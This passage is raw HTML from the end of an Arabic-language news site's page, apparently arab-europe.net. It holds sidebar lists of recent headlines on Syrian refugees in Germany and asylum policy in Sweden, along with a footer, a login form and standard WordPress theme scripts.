			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2025، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:#007c7f;" class="tie-icon-heart"></span> <a href="#" target="_blank">Arab Europ designed By Click 2 Client</a></div><div class="copyright-text copyright-text-second"><div><span><a href="https://arab-europe.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/" target="_blank">Privacy policy </a></span> <span> | </span>
<span><a href=" https://arab-europe.net/imprint/" target="_blank">imprint  </a></span>
</div></div><div class="footer-menu"><ul id="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d9%88%d8%aa%d8%b1" class="menu"><li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1423"><a href="https://arab-europe.net/">#1020 (بدون عنوان)</a></li>
<li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1425"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد وأعمال</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-1432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-1424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1424"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://arab-europe.net/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arab-europe.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://arab-europe.net/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://arab-europe.net/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Farab-europe.net">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/tag/%D9%85%D8%B1%D8%B3%D9%8A%D8%AF%D8%B3/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://arab-europe.net/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"smooth","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.5.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.5.1" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arab-europe.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
